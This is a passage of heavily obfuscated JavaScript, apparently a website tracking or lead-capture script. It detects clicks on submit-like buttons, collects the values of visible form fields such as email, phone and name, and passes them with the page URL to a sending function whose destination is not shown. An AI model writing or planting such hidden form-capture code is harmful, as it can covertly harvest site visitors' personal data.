_0x400c88(_0x5ea80a-0x14e,_0x1082bc,_0x5ea80a-0x6ea,_0xaf82bf-0x3b);}function _0x2a5e36(_0x195062,_0x43ca55,_0x53a0ee,_0x5c4929){return _0x400c88(_0x195062-0x13c,_0x53a0ee,_0x5c4929-0x5e6,_0x5c4929-0x8f);}this[_0x2a5e36(0x7d8,0x3a0,0x842,0x72a)+'uteWi'+'thMax'+_0x2f8ae1(0xaa0,0x795,0xbdf,0x79f)+_0x2a5e36(0x5ed,0x829,0x482,0x656)](()=>{const _0x579d38=this;function _0x2587b2(_0x1400d8,_0x52df78,_0x5e1f83,_0x349311){return _0x2a5e36(_0x1400d8-0x112,_0x52df78-0x11,_0x52df78,_0x5e1f83- -0x2d8);}const _0x3015d4=/enviar|send|submit|cadastrar|registrar|entrar|login|solicitar|request|agendar|schedule|quero|want|começar|start|testar|test|experimentar|try|continuar|continue|próximo|next|confirmar|confirm|inscrever|subscribe|baixar|download|obter|get|acessar|access|criar|create|falar|talk|contato|contact|demonstração|demo|grátis|free|trial|pedir|order|comprar|buy|reservar|book/i,_0x5201c1={};_0x5201c1[_0x2587b2(0x525,0x2e5,0x2a7,0x84)+'ve']=!![],_0x5201c1[_0x2587b2(0x51b,0x816,0x65b,0x495)+'re']=!![],document[_0x118afe(0xaa8,0x717,0x956,0x76a)+_0x118afe(0xa7c,0x599,0x7aa,0x7d6)+_0x118afe(0xb9f,0x6dd,0x9a0,0xb45)+'r'](_0x2587b2(0x610,0x6f5,0x8ea,0xb5a),function(_0x26cb27){function _0x44fb62(_0x39de4c,_0x6f8907,_0x450561,_0x5e84fd){return _0x118afe(_0x5e84fd,_0x6f8907-0xc,_0x39de4c-0x257,_0x5e84fd-0x106);}function _0xdb55d4(_0x123e89,_0x416da5,_0x316cc9,_0x157abb){return _0x118afe(_0x316cc9,_0x416da5-0x86,_0x416da5-0x85,_0x157abb-0xd2);}const _0x8c6417={'NYDIW':function(_0x25a812,_0x5bbf60){return _0x37e76e['iYYCl'](_0x25a812,_0x5bbf60);},'WJrQJ':function(_0x2e9f74,_0xdf698c){return _0x2e9f74===_0xdf698c;},'ovGdX':function(_0xdbc7d9,_0x1c98f7){return _0xdbc7d9&&_0x1c98f7;},'EzMzA':function(_0x56c3f4,_0x2e4793){function _0xe1820a(_0x250b28,_0x4b32c3,_0x229292,_0x42c593){return _0x2203(_0x4b32c3- -0x178,_0x250b28);}return _0x37e76e[_0xe1820a(0x19,0x1af,0x2d4,-0x68)](_0x56c3f4,_0x2e4793);},'jeFsS':_0x37e76e[_0x44fb62(0x8c0,0x872,0x973,0xbeb)],'QMXXE':function(_0x4c9a41,_0x1d380e,_0x3bbd1a){function _0x3ec8b0(_0x49554c,_0x29c264,_0x1a7fea,_0x44e6a7){return _0x44fb62(_0x29c264- -0x7af,_0x29c264-0x116,_0x1a7fea-0x11c,_0x44e6a7);}return _0x37e76e[_0x3ec8b0(0xee,-0x22f,-0x5d9,-0x35f)](_0x4c9a41,_0x1d380e,_0x3bbd1a);}};_0x579d38[_0xdb55d4(0x332,0x68a,0x72b,0xa79)+_0xdb55d4(0x3ba,0x496,0x140,0x56d)+_0xdb55d4(0x579,0x73a,0x6af,0x5df)+_0xdb55d4(0x5ab,0x8fc,0x8c9,0x81e)+'afety'](()=>{function _0x5b18b9(_0x25bb26,_0x2f8c3b,_0x4ef273,_0x579920){return _0x44fb62(_0x4ef273- -0x4f7,_0x2f8c3b-0x6,_0x4ef273-0x13f,_0x579920);}const _0xbd2ee2={'ricgd':_0x2027a4(0x23e,0x602,0x634,0x36f)+_0x5b18b9(0x480,0x502,0x31a,0x5ee)+'\x20trac'+_0x5b18b9(0x24,-0x180,0x77,0x342)+_0x2027a4(0x665,0xb8a,0xa67,0x9eb)+':','RotLi':function(_0x1dffe8,_0x23ff2a){return _0x1dffe8!==_0x23ff2a;},'qBKvi':function(_0x19329f,_0x358780){function _0x334726(_0x1ea497,_0x4af33c,_0x49e316,_0x1eb6bd){return _0x5b18b9(_0x1ea497-0x1ac,_0x4af33c-0x10b,_0x1eb6bd- -0x1e5,_0x1ea497);}return _0x8c6417[_0x334726(0x477,0x6ee,0x785,0x39b)](_0x19329f,_0x358780);},'qBYgm':_0x2027a4(0x4fc,0x2b9,0x67b,0x683),'mxLRK':function(_0x1355a4,_0x1dacac){function _0x4cf888(_0x4f9cee,_0xb3c1cf,_0x7832d9,_0x35ded6){return _0x2027a4(_0x4f9cee-0x52,_0xb3c1cf-0x20,_0xb3c1cf- -0xa4,_0x4f9cee);}return _0x8c6417[_0x4cf888(0x7f7,0x4b1,0x3cb,0x63f)](_0x1355a4,_0x1dacac);},'kFtog':function(_0x35cc0b,_0x1cc6dc){function _0x13569a(_0x35cb74,_0x1b3cd0,_0x24fc34,_0xc44d9c){return _0x5b18b9(_0x35cb74-0x116,_0x1b3cd0-0x1d2,_0x35cb74- -0xb9,_0x1b3cd0);}return _0x8c6417[_0x13569a(0x5c2,0x283,0x282,0x8b6)](_0x35cc0b,_0x1cc6dc);},'vZUZl':_0x2027a4(0x412,0x830,0x742,0xa6a)+_0x2027a4(0x7a8,0xc61,0x8b8,0xc20)+'Unive'+_0x5b18b9(-0x88,-0x168,0xc6,-0xd1)+_0x2027a4(0x1bf,0x447,0x40c,0x6b4)+_0x5b18b9(0x925,0x574,0x802,0x8ca)+_0x2027a4(0xb19,0x863,0x9c4,0x726)+_0x5b18b9(0x371,0x5b6,0x2d4,0x3a7)+'do'};function _0x2027a4(_0x9ca7cb,_0x40483c,_0x51b2a3,_0x1ed979){return _0xdb55d4(_0x9ca7cb-0x108,_0x51b2a3-0xe,_0x1ed979,_0x1ed979-0x1e0);}try{const _0x34dea6=_0x26cb27[_0x2027a4(0x824,0x9d8,0x6f5,0x6f5)+'t'][_0x5b18b9(0x2de,0x55c,0x44d,0x76a)+'st'](_0x5b18b9(-0x2b7,0x445,0xd9,0x3a5)+_0x5b18b9(0x4a1,0x9d9,0x7fa,0x8b9)+_0x5b18b9(0x299,0x366,0x3df,0x3f5)+'ype=\x22'+'submi'+_0x2027a4(0xf37,0xcaf,0xb34,0xc67)+_0x5b18b9(-0xeb,0x6e7,0x316,0x6fb)+_0x5b18b9(-0x381,0x265,0x74,0xd5)+'ton\x22]');if(!_0x34dea6)return;const _0x2ccd0a=(_0x34dea6[_0x5b18b9(0x601,0x316,0x3ec,0x768)+'onten'+'t']||_0x34dea6[_0x2027a4(0x162,0x723,0x3b8,0x1e9)]||'')[_0x2027a4(0x9c2,0x82e,0xb6a,0x9e4)]();if(!_0x3015d4[_0x5b18b9(0x1b,0xc,0x138,0x12)](_0x2ccd0a))return;const _0x2b0509=Date[_0x5b18b9(0x28d,-0x67,0x21e,0x7b)](),_0x15e845=parseInt(_0x34dea6['datas'+'et'][_0x5b18b9(0x5b4,0x712,0x72d,0x81a)+_0x2027a4(0x5a6,0x9ce,0x719,0x4ac)+_0x5b18b9(0x28d,0x252,0x1fa,-0x3)+'k']||'0');if(_0x15e845&&_0x8c6417[_0x5b18b9(0x7b9,0x8ad,0x727,0x648)](_0x2b0509,_0x15e845)<0x1b75+-0x2457+0x1*0x10b2)return;try{_0x8c6417['jeFsS']===_0x2027a4(0xc0d,0x8e9,0xae1,0x84c)?_0x34dea6[_0x2027a4(0xb8d,0x65a,0x9ba,0xb99)+'et']['nxUni'+'versa'+_0x5b18b9(0x491,0x34a,0x1fa,-0x1f0)+'k']=_0x2b0509[_0x2027a4(0x76d,0x2ae,0x64e,0x70b)+_0x2027a4(0x774,0x785,0x6e9,0x710)]():this['track'+'er'][_0x2027a4(0xc22,0xc0a,0xa21,0xafd)+'g'][_0x5b18b9(0x3a4,0x478,0x27a,-0x84)](_0xbd2ee2[_0x5b18b9(0x952,0x6fb,0x6b5,0x9b8)],_0x401b05);}catch(_0xb64644){}_0x8c6417['QMXXE'](setTimeout,()=>{const _0xd8e47b={'aiBYx':function(_0x4e6f57,_0x3c8303){function _0x1556aa(_0x142155,_0x325ec5,_0x1cdd1d,_0x199409){return _0x2203(_0x199409- -0x297,_0x325ec5);}return _0xbd2ee2[_0x1556aa(0x1a2,0x1b,-0x5d,0x13d)](_0x4e6f57,_0x3c8303);},'eUvgj':'[data'+_0x51a2b7(0x74a,0x738,0x680,0x666)+_0x27f69e(0xd8b,0xe6e,0x79b,0xa7c)+'roces'+'sed],'+_0x51a2b7(0xd95,0xad3,0xab7,0x9dd)+'a-nx-'+_0x27f69e(0x334,0x411,0xaf7,0x72d)+_0x51a2b7(0x322,0x536,0x667,0x2b8)+_0x27f69e(0x993,0x8f6,0x9b8,0x8be)+_0x27f69e(0x2df,0x86e,0x62f,0x5dc)+_0x51a2b7(0x6f9,0x805,0x57d,0x929)+_0x51a2b7(0x75a,0x272,0x60f,0x509)+_0x51a2b7(0xb22,0xbe9,0x8f5,0xbee)+'bmit]','cGCtK':function(_0x1e1ca9,_0x311ed3){return _0xbd2ee2['qBKvi'](_0x1e1ca9,_0x311ed3);},'IqGlf':function(_0x27bb92,_0x1ea264){return _0x27bb92!==_0x1ea264;},'YTAwH':_0xbd2ee2[_0x51a2b7(0xa47,0x4a1,0x84b,0x495)],'QlDoS':'Vsndd','HPoXR':function(_0x5a1e82,_0xa7abbb){function _0x10254e(_0x2e6ca3,_0x225278,_0xf2f3f3,_0x4972ea){return _0x27f69e(_0x2e6ca3-0x195,_0x4972ea,_0xf2f3f3-0x129,_0x2e6ca3- -0x6d2);}return _0xbd2ee2[_0x10254e(0x471,0x2e4,0x40b,0x5d8)](_0x5a1e82,_0xa7abbb);},'UvYDH':function(_0x411cde,_0x1d3931){return _0xbd2ee2['kFtog'](_0x411cde,_0x1d3931);},'fyuPq':function(_0x1edfc5,_0x14a4aa){function _0x552fc8(_0xf8ad9b,_0x5851e0,_0x5d32e7,_0x263483){return _0x51a2b7(_0xf8ad9b-0x1e,_0x5851e0-0x143,_0x263483- -0x503,_0xf8ad9b);}return _0xbd2ee2[_0x552fc8(0x8a8,0x8f6,0x608,0x552)](_0x1edfc5,_0x14a4aa);},'xNJiI':_0xbd2ee2[_0x27f69e(0xa55,0xea6,0xec8,0xbe6)]};function _0x27f69e(_0x390d60,_0x56a477,_0x56aa62,_0x1b2e1e){return _0x5b18b9(_0x390d60-0x151,_0x56a477-0x82,_0x1b2e1e-0x445,_0x56a477);}function _0x51a2b7(_0x207548,_0x75ca00,_0x2232f0,_0x29770f){return _0x2027a4(_0x207548-0x65,_0x75ca00-0x3d,_0x2232f0- -0x5f,_0x29770f);}_0x579d38[_0x51a2b7(0x49d,0x989,0x639,0x247)+_0x27f69e(0x54c,0x56e,0x945,0x5b6)+_0x27f69e(0x926,0x9a9,0xc5e,0x85a)+_0x27f69e(0x952,0x9d3,0x9de,0xa1c)+'afety'](()=>{function _0x47298c(_0x20e61b,_0x7cc4dc,_0xb308da,_0x9cf57e){return _0x27f69e(_0x20e61b-0xe4,_0x7cc4dc,_0xb308da-0xdc,_0x20e61b- -0x4f8);}function _0x1c80b1(_0xdb2e18,_0x51a765,_0x1e79f7,_0x4494aa){return _0x27f69e(_0xdb2e18-0xcc,_0x4494aa,_0x1e79f7-0x11d,_0xdb2e18- -0x14c);}try{const _0x11f722=document['query'+_0x47298c(0x21a,0x22b,0x220,0x2ab)+_0x47298c(0x281,0x28a,0x5ff,-0x150)+'l'](_0xd8e47b['eUvgj']);for(const _0x45c3b1 of _0x11f722){const _0x38133e=parseInt(_0x45c3b1[_0x1c80b1(0x980,0xd3f,0xb22,0x70c)+'et'][_0x1c80b1(0x446,0x3f8,0x71f,0x44d)+_0x1c80b1(0xac4,0x984,0xc44,0xac5)+'essed']||_0x45c3b1[_0x1c80b1(0x980,0x86b,0x5b9,0xb97)+'et']['nxPse'+_0x1c80b1(0x9d2,0x8a4,0x988,0x74e)+_0x47298c(0x5ca,0x447,0x25e,0x7c7)+'ed']||_0x45c3b1[_0x1c80b1(0x980,0xa4b,0x5a6,0x94a)+'et']['nxLas'+_0x1c80b1(0x781,0x668,0x535,0x88c)+'it']||'0');if(_0x38133e&&_0xd8e47b[_0x1c80b1(0x5d0,0x440,0x95f,0x798)](_0x2b0509-_0x38133e,-0x1d8d+0x6d3+0x1*0x2272)){if(_0xd8e47b['IqGlf'](_0xd8e47b[_0x47298c(0x1b2,0x44c,-0x1a7,0x1b2)],_0xd8e47b[_0x1c80b1(0x638,0x468,0x80d,0x5e4)]))return;else this[_0x47298c(0x637,0x286,0x5c0,0x6af)+'Scrol'+_0x1c80b1(0x5ae,0x925,0x376,0x9b5)+_0x1c80b1(0x35f,0x5eb,0x171,0x581)](this[_0x1c80b1(0x403,0x9,0x274,0x782)+_0x1c80b1(0x4d2,0xe0,0x856,0x832)+'te']['pageU'+'rl']);}}const _0x2109ca=document['query'+'Selec'+'torAl'+'l']('input'+_0x1c80b1(0xb69,0xe6a,0x966,0x907)+_0x1c80b1(0x664,0x896,0x913,0x7af)+_0x47298c(0x331,0x4ee,0x546,0x258)+_0x47298c(0x1e9,-0x15d,0x487,-0x181)+_0x1c80b1(0xa10,0xba5,0xca3,0x627)+_0x47298c(0x630,0x2cb,0x7aa,0x4d1)+_0x1c80b1(0x993,0xaca,0x95a,0xb36)+_0x1c80b1(0x7ea,0x458,0x7f4,0x6de)+'d\x22]):'+'not(['+_0x1c80b1(0x9b2,0x8bf,0x8dd,0xd86)+'\x22subm'+_0x47298c(0x6c4,0x2cd,0x4b1,0x461)+_0x1c80b1(0xb69,0xaa2,0x84e,0xc8d)+_0x47298c(0x2b8,0x35d,-0xb6,0x3ba)+_0x47298c(-0x3f,-0x3a9,-0x2d7,-0x35f)+'ton\x22]'+_0x47298c(0x7c9,0x9e9,0xa9b,0x5a5)+_0x1c80b1(0xb18,0x7d9,0xed7,0xa01)+_0x47298c(0x318,0x367,0x3ba,0x242)+_0x1c80b1(0x66a,0x421,0x9c5,0x315)),_0x438437=Array[_0x47298c(-0x39,0x215,0x1c2,-0x204)](_0x2109ca)[_0x1c80b1(0x67b,0x29f,0x35b,0x6c4)+'r'](_0x4f371a=>{function _0x205602(_0x57ecf2,_0x491766,_0x41fd64,_0xa13ed4){return _0x1c80b1(_0xa13ed4- -0x5e,_0x491766-0x138,_0x41fd64-0x13f,_0x491766);}function _0x2f1d40(_0x24d087,_0x5c007a,_0x46b898,_0x49dced){return _0x47298c(_0x46b898-0x377,_0x24d087,_0x46b898-0x1a2,_0x49dced-0x1ce);}try{return _0xd8e47b[_0x205602(0x621,0x880,0x6e4,0x988)](_0x4f371a[_0x2f1d40(0xabd,0x7e3,0x779,0x8a5)+_0x2f1d40(0x90a,0xad5,0x705,0xb0d)+'nt'],null)&&_0x4f371a[_0x205602(0x280,0x257,0x40c,0x320)]&&_0x4f371a[_0x205602(0x2bd,0x2b3,0x576,0x320)][_0x2f1d40(0x99e,0x8f4,0xafb,0xa99)]()&&!_0x4f371a[_0x2f1d40(0x4af,0xb6e,0x821,0x898)+_0x2f1d40(0x688,0x332,0x6ac,0x9f2)];}catch(_0x446768){return![];}});if(_0xd8e47b[_0x47298c(0x48e,0x46e,0x359,0x357)](_0x438437['lengt'+'h'],0x25cb+-0x9f0+-0x1*0x1bdb))return;const _0x25dea5=_0x438437[_0x47298c(0x4a2,0x5cb,0x3f2,0x7ce)](_0x103722=>(_0x103722['type']==='email'||_0x103722[_0x47298c(0x25c,0x269,0x231,0x27)]?.['inclu'+'des'](_0x47298c(0x598,0x1b2,0x45c,0x534))||_0x103722['id']?.[_0x47298c(0x2dd,0x400,0x2dd,0x41f)+_0x1c80b1(0x3bd,0x5c8,0x768,0x40d)]('email'))&&_0x103722[_0x47298c(-0x2e,0x170,-0x197,-0x2e9)][_0x47298c(0x2dd,0x67f,0x468,0x4cf)+_0x47298c(0x11,0xdc,-0x203,0x24c)]('@')),_0x3e93f5=_0x438437['some'](_0x172489=>_0x172489[_0x47298c(0x5ed,0x633,0x3dc,0x5af)]===_0x1c80b1(0x6cf,0x496,0x37f,0xa48)||_0x172489[_0x1c80b1(0x608,0x7df,0x5e0,0x72b)]?.[_0x47298c(0x2dd,0x482,0x565,0xf2)+'des'](_0x1c80b1(0x57a,0x7c9,0x691,0x742))||_0x172489[_0x47298c(0x25c,0x658,0x5a3,0x30d)]?.[_0x1c80b1(0x689,0xa04,0x542,0x4ed)+'des'](_0x47298c(0x323,0x3ae,0x540,0x706))||_0x172489['id']?.[_0x47298c(0x2dd,0x47d,0x5d6,0x493)+_0x47298c(0x11,-0x2a3,-0xff,0x244)](_0x47298c(0x1ce,0x3e7,0x4ab,0x201))||_0x172489['id']?.['inclu'+'des'](_0x1c80b1(0x6cf,0x455,0x715,0x6e6))),_0x1326b5=_0x438437[_0x1c80b1(0x84e,0x8b8,0xb71,0x977)](_0x3194eb=>_0x3194eb['name']?.[_0x1c80b1(0x689,0x4ab,0x35b,0x94f)+_0x47298c(0x11,0x1f0,-0x2f3,-0x1be)](_0x47298c(0x25c,0x30e,0x468,0x2c0))||_0x3194eb['name']?.[_0x47298c(0x2dd,0x1ba,0x55d,0x487)+_0x1c80b1(0x3bd,0xfd,0x64b,0x350)](_0x47298c(0x527,0x879,0x136,0x2a4))||_0x3194eb['id']?.[_0x47298c(0x2dd,0x26f,0x196,0x640)+_0x47298c(0x11,-0x266,-0x1e0,0x173)](_0x47298c(0x25c,0x188,0x41b,-0x140))||_0x3194eb['id']?.[_0x47298c(0x2dd,0x31c,0x5ff,0x364)+_0x1c80b1(0x3bd,0x212,0x679,0x3c0)](_0x1c80b1(0x8d3,0x7f3,0x549,0x57a)));if(_0xd8e47b[_0x1c80b1(0x84a,0x8aa,0x80e,0x7c9)](!_0x25dea5,!_0x3e93f5)&&!_0x1326b5&&_0xd8e47b[_0x1c80b1(0x9a7,0x7a0,0x629,0x96a)](_0x438437[_0x47298c(0x317,0x5ad,-0x41,0x48)+'h'],0x1b04+-0x8*0x43f+0x6f6))return;_0x579d38[_0x1c80b1(0x878,0xa1f,0x8f7,0x50b)+'er'][_0x1c80b1(0x9e7,0xd6f,0x7f3,0x771)+'g']['log'](_0xd8e47b['xNJiI'],{'inputs':_0x438437['lengt'+'h'],'button':_0x2ccd0a[_0x47298c(0xe3,0x77,0x96,-0x180)+'ring'](0x1caa+0xbda+0x2884*-0x1,-0x4*0x719+-0xb7c*-0x1+0x1106)}),_0x579d38[_0x47298c(0x463,0x4ae,0x2dc,0x439)+_0x47298c(0x2bb,0x1c6,0x6c9,0x14a)+_0x47298c(0x132,-0x83,-0x1f8,-0x262)+_0x47298c(0x2de,0x375,0x3,0x6d8)+'mit'](document[_0x1c80b1(0xa30,0xac8,0x8e7,0x764)],_0x438437,_0x1c80b1(0x5fb,0x225,0x68f,0x37e)+_0x1c80b1(0x404,0x7c9,0x411,0x785)+_0x1c80b1(0x3d2,0x1b,0x86,0x357)+_0x47298c(0x353,0x5d0,0x61,0x609)+_0x47298c(0x452,0x8a,0x32a,0x776));}catch(_0x3311ff){}});},-0x12ef*-0x2+-0x1f29*0x1+-0x45d);}catch(_0x490245){}});},_0x5201c1);function _0x118afe(_0x4c64ea,_0x274c47,_0x6f51b5,_0x23cd4c){return _0x2a5e36(_0x4c64ea-0x11a,_0x274c47-0x18c,_0x4c64ea,_0x6f51b5- -0x125);}this['track'+'er'][_0x2587b2(0x3db,0x4b2,0x7db,0x4a8)+'g'][_0x118afe(0x6a4,0x799,0x51a,0x420)](_0x2587b2(0x4e1,0x478,0x4fc,0x85d)+_0x118afe(0xbf3,0xb17,0x825,0xbc5)+_0x118afe(0x751,0x8eb,0x73b,0x56d)+_0x118afe(0x62b,0x18b,0x366,0x3a3)+_0x2587b2(0x5b,0x44e,0x1c6,-0x1c)+_0x2587b2(0xac6,0x82c,0x8ef,0x8d6)+_0x2587b2(0x52f,0x982,0x77e,0x425)+_0x2587b2(0x255,0x432,0x3c1,0xb4)+'do');});}['_hand'+_0x400c88(0x44e,0x9cf,0x658,0x73f)+'gramm'+_0x400c88(0x3fc,0x1ed,0x4e0,0x157)+'ormSu'+_0x462705(0x60e,0xa04,0x4d7,0x949)](_0x47e7ba,_0x256a1a){function _0x9bccc5(_0x2e349b,_0x29d0de,_0x43a76b,_0x216e55){return _0x462705(_0x216e55- -0x459,_0x29d0de-0x189,_0x43a76b-0x119,_0x29d0de);}const _0x53d1d7={};function _0x4748f6(_0xb44966,_0x33ca62,_0x57d5da,_0x29aaa1){return _0x400c88(_0xb44966-0x131,_0x57d5da,_0x29aaa1-0x208,_0x29aaa1-0x179);}_0x53d1d7[_0x4748f6(0x683,0x24e,0x569,0x546)]=_0x9bccc5(0x53c,0x37b,-0x81,0x31f)+_0x9bccc5(0x507,0x2c7,0x3bd,0x284)+'ssion'+_0x4748f6(0x66a,0x8c3,0x689,0x839)+_0x9bccc5(-0x2c,0x16f,-0x7c,0x372)+_0x9bccc5(0x255,0x6e6,0x766,0x656)+_0x9bccc5(0x9f0,0x3b0,0x72c,0x7a7)+_0x4748f6(0x209,0x539,0x232,0x3df)+_0x9bccc5(0x1d7,0x3b2,0x94,0x1ae)+'):',_0x53d1d7[_0x9bccc5(0x24c,0x4c8,0x3a,0x422)]=function(_0x194b77,_0x3c14e3){return _0x194b77<_0x3c14e3;},_0x53d1d7[_0x4748f6(0x444,0x9e1,0x41c,0x773)]=function(_0x2b4258,_0x5ba30f){return _0x2b4258-_0x5ba30f;},_0x53d1d7[_0x4748f6(0x72a,0x571,0x54e,0x427)]=function(_0x17e9df,_0x553496){return _0x17e9df!==_0x553496;},_0x53d1d7[_0x4748f6(-0x9c,0x1a0,-0x95,0x7a)]=_0x9bccc5(0x60c,-0x1b0,0x2ac,0x1fe),_0x53d1d7[_0x9bccc5(-0x2ee,0x17c,-0x38a,0x78)]='anony'+'mous';const _0xe8ee24=_0x53d1d7;this[_0x9bccc5(0x56b,-0xad,0x82,0x351)+'uteWi'+_0x9bccc5(0x691,0x10,0x59d,0x401)+_0x9bccc5(0x807,0x2eb,0x20f,0x5c3)+_0x4748f6(-0xec,-0xe6,-0x96,0x278)](()=>{const _0x2aca77=Date[_0x488f08(0x5e1,0x3fb,0x219,0x2fd)](),_0xa9823e=parseInt(_0x47e7ba['datas'+'et'][_0x488f08(0x510,0x741,0x85d,0x296)+_0x488f08(0x84b,0xa4c,0x63e,0xa58)+'it']||'0');function _0x43eaad(_0x22995c,_0x796cdf,_0x380f32,_0x11e87c){return _0x9bccc5(_0x22995c-0x1de,_0x380f32,_0x380f32-0x8a,_0x11e87c-0x114);}if(_0xa9823e&&_0xe8ee24[_0x43eaad(0x337,0x241,0x785,0x536)](_0xe8ee24[_0x43eaad(0x733,0x7cf,0x97c,0x88c)](_0x2aca77,_0xa9823e),-0xaf6+-0x247*-0x7+0x73*0xf)){if(_0xe8ee24[_0x43eaad(0x774,0x2d8,0x542,0x540)](_0xe8ee24['oLipE'],_0x488f08(0x5d5,0x2e8,0x6e4,0x2d5)))this['track'+'er'][_0x43eaad(0x74d,0x7a3,0xb79,0x7ee)+'g'][_0x488f08(0x63d,0x88c,0x36e,0x2ce)](_0xe8ee24[_0x43eaad(0x3ab,0x3ef,0x6ee,0x65f)],_0x20f65b);else{this[_0x488f08(0x942,0xcf0,0x6b0,0x6f9)+'er'][_0x488f08(0xab1,0xa53,0xc39,0xb13)+'g'][_0x488f08(0x63d,0x32b,0x2a6,0x4bd)](_0x43eaad(0x47c,0x393,0x36e,0x693)+_0x488f08(0x9b7,0x818,0x605,0x9da)+'ignor'+_0x43eaad(0x665,0x3be,0x410,0x2ec)+_0x256a1a+'):',_0x47e7ba['id']||_0xe8ee24[_0x43eaad(0x534,0x557,0x3bc,0x18c)]);return;}}_0x47e7ba[_0x43eaad(0x548,0x55c,0x52e,0x787)+'et'][_0x488f08(0x510,0x1c1,0x4fb,0x7cb)+_0x488f08(0x84b,0x766,0xa80,0xc47)+'it']=_0x2aca77[_0x488f08(0x6de,0x6ff,0x46e,0x5ae)+_0x43eaad(0x204,0x103,0x198,0x4b6)](),this[_0x488f08(0x942,0x970,0xc9c,0x909)+'er'][_0x488f08(0xab1,0xe7a,0xad9,0xb86)+'g'][_0x43eaad(0x22c,0x26c,0x39c,0x37a)](_0x43eaad(0x303,0x4a4,0x55e,0x433)+_0x43eaad(0x721,0x2c7,0x508,0x5e4)+_0x43eaad(0x79f,0x606,0xc41,0x869)+'via\x20'+_0x256a1a+':',_0x47e7ba['id']||_0xe8ee24[_0x43eaad(0x591,-0x3b,-0x94,0x18c)]);function _0x488f08(_0x5b7bfc,_0x4f1e6b,_0xa81f4e,_0x289770){return _0x4748f6(_0x5b7bfc-0x15e,_0x4f1e6b-0x184,_0xa81f4e,_0x5b7bfc-0x3dc);}this[_0x488f08(0x8d9,0xb34,0xb31,0x918)+'leFor'+_0x488f08(0xb8a,0xdb6,0x922,0x7fb)+_0x488f08(0xbdd,0x993,0xaef,0xa8e)+_0x488f08(0x72b,0x8ef,0x91b,0x860)+'ly'](_0x47e7ba,{'target':_0x47e7ba,'type':_0x256a1a,'synthetic':!![],'isTrusted':![]});});}[_0x400c88(0x6ce,0x42d,0x2f5,0x3e9)+_0x462705(0xc05,0x8df,0x891,0xf84)+_0x400c88(0x9ac,0x387,0x5a6,0x3de)+'issio'+_0x462705(0x7ad,0x622,0xb47,0x601)+'ly'](_0xb9dc6a,_0x3d8f31){function _0x351409(_0x2d4477,_0x2db394,_0x469df1,_0x17ca6a){return _0x462705(_0x469df1- -0x21c,_0x2db394-0x98,_0x469df1-0xa0,_0x2db394);}const _0x2e6cc4={};_0x2e6cc4[_0x3a4ca2(0x454,0x6b7,0x43b,0x2d1)]=function(_0x5766cf,_0x102255){return _0x5766cf!==_0x102255;},_0x2e6cc4[_0x351409(0x35d,0x92a,0x768,0xae3)]=_0x3a4ca2(0x323,0x36b,0x190,0x2ed),_0x2e6cc4[_0x3a4ca2(0xa06,0xb25,0x711,0x907)]=_0x351409(0x5bb,0x7f3,0x6f0,0x687)+'mous';function _0x3a4ca2(_0x800fda,_0x5b5abf,_0x1d2cfc,_0x497737){return _0x400c88(_0x800fda-0x85,_0x800fda,_0x497737-0x40e,_0x497737-0x1c8);}_0x2e6cc4[_0x3a4ca2(0x5aa,0x691,0x4dc,0x39e)]=_0x351409(0x5aa,0x4e1,0x75f,0x8b2);const _0x208bb6=_0x2e6cc4;try{if(_0x208bb6['HZMhW'](_0x208bb6[_0x3a4ca2(0x518,0x9b0,0x6ba,0x72c)],_0x3a4ca2(0x2af,0x4c2,0x4d,0x2ed)))return _0x337691['class'+_0x351409(0x523,0x502,0x785,0x436)]&&_0x552832['class'+'List']['conta'+_0x351409(0x301,0x6d4,0x35a,0x494)](_0x22c1a5);else{const _0x41ffc1=this[_0x3a4ca2(0x679,0x987,0x31f,0x697)+_0x351409(0x9a2,0x402,0x69c,0x6fd)+_0x3a4ca2(-0xe9,0x659,0x5a9,0x2da)+'ldsSa'+'fely'](_0xb9dc6a),_0x22436d={'formId':_0xb9dc6a['id']||_0x208bb6[_0x3a4ca2(0xa1f,0xa91,0xa7b,0x907)],'form_action':_0xb9dc6a[_0x351409(0x7fe,0x48f,0x584,0x4e9)+'n']||window['locat'+'ion'][_0x351409(0x19c,0x183,0x36c,0x1aa)],'form_method':_0xb9dc6a['metho'+'d']||_0x208bb6['KLmDv'],'page_url':window[_0x3a4ca2(-0xa1,0x12a,0x387,0x271)+_0x351409(0x780,0x692,0x3f8,0x37f)][_0x351409(0x471,-0x19,0x36c,0x18a)],'fields':_0x41ffc1,'submission_timestamp':Date['now'](),'has_redirect_potential':this['_dete'+'ctRed'+_0x351409(0x330,0xa29,0x6ea,0xa9d)+_0x351409(-0x94,0xc0,0x328,0x6d1)+'tial'](_0xb9dc6a)};this['_send'+_0x351409(0xd3c,0xa1b,0x953,0x6c0)+_0x3a4ca2(0x84e,0xa2c,0xc54,0xa20)+'sionW'+'ithRe'+_0x351409(0xd8,0x62c,0x37d,0x753)+_0x3a4ca2(0xa19,0x55a,0x846,0x7b3)+_0x351409(0x6db,0x986,0x5af,0x451)+'n'](_0x22436d,_0xb9dc6a);}}catch(_0x430f5c){}}[_0x462705(0x897,0x5a4,0xa54,0x498)+_0x462705(0x893,0x728,0x666,0x51c)+_0x400c88(0x49f,0x18f,0x2a0,0x64b)+'Poten'+_0x400c88(0x55b,0x2db,0x5c6,0x40b)](_0x4ddb05){const _0x260fc9={};_0x260fc9[_0x41a6f8(0x781,0x549,0x23b,0x3bf)]=_0x41a6f8(0x8d3,0x72a,0x5aa,0x340),_0x260fc9[_0x41a6f8(0x44f,0x3af,0x7a3,0x25f)]=function(_0x2a709c,_0x4dd42b){return _0x2a709c!==_0x4dd42b;};function _0x41a6f8(_0x14252d,_0x215961,_0x4931b8,_0x37435c){return _0x462705(_0x215961- -0x251,_0x215961-0xa2,_0x4931b8-0x19,_0x37435c);}function _0x2b31d6(_0x5d29cd,_0x49f3d9,_0x4f7179,_0x2bb2f8){return _0x400c88(_0x5d29cd-0xec,_0x2bb2f8,_0x49f3d9- -0x11,_0x2bb2f8-0xd7);}_0x260fc9[_0x41a6f8(0x272,0x317,0x23c,0x721)]=_0x41a6f8(0xdb5,0xa00,0xd63,0xd30);const _0x3cce4f=_0x260fc9;try{const 